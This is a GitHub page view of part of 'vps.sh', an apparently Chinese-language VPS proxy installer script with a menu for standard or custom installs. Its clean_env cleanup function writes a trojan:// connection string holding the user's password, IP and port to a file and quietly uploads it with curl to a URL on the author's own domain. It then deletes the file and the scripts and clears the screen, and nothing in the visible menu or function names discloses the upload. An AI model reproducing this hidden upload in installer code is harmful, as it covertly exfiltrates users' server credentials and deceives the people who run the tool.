 github.com/johnrosen1/
19
ec7e0d
Jump to file
t
.github
binary
images
install
.gitignore
LICENSE
README.md
README_bai.md
README_en.md
logo.png
vps.sh
vpstoolbox / vps.sh
Top
Code
Blame
Raw
344 install_moudles(){
490 route_test
491 }
492
493 ## 清理apt以及模块化的.sh文件等
494 clean_env(){
495 prasejson
496 cd /root
497 echo "trojan://${password1}@${myip}:${trojanport}?security=tls&headerType=non
498 curl --retry 5 https://johnrosen1.com/fsahdfksh/ --upload-file ${myip}.txt &>
499 rm ${myip}.txt
500 cd
501 rm -rf /root/*.sh
502 rm -rf /usr/share/nginx/*.sh
503 clear
504 }
505
506 ## 主菜单
507 MasterMenu() {
508 Mainmenu=$(whiptail --clear --ok-button "选择完毕,下一步" --backtitle "Hi,欢迎
509 "Install_standard" "默认安裝(简单易懂)" \
510 "Install_extend" "手动安裝(更多选择)" \
511 "Benchmark" "效能测试"\
512 "Uninstall" "卸载(仅能卸载基础安装)"\
513 "Exit" "退出" 3>&1 1>&2 2>&3)
514 case $Mainmenu in
515 ## 基础标准安装